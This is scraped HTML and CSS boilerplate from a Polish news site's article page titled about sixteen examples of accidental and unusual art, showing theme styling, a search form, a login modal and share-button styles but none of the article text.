}.tdi_49 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_49{
display: inline-block;
float: right;
clear: none;
}.tdi_49 .tdb-search-txt{
top: 0px;
}.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_49 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_49 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_49 .tdb-drop-down-search-inner,
.tdi_49 .tdb-search-form,
.tdi_49 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_49 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_49 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_49 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_49 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="574275" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Ze Świata" class="tdb-entry-crumb" href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">16 imponująсych przykłаdów przypadkowej i nietypowej sztuki</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/ze-swiata/",
"name": "Ze Świata"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://globalinfo.pl/ze-swiata/" ><span class="tdb-cat-bg"></span>Ze Świata</a></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">16 imponująсych przykłаdów przypadkowej i nietypowej sztuki</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/redakcja/" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/redakcja/">Redakcja</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-06T20:35:03+02:00">2023-06-06</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-574275">116</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
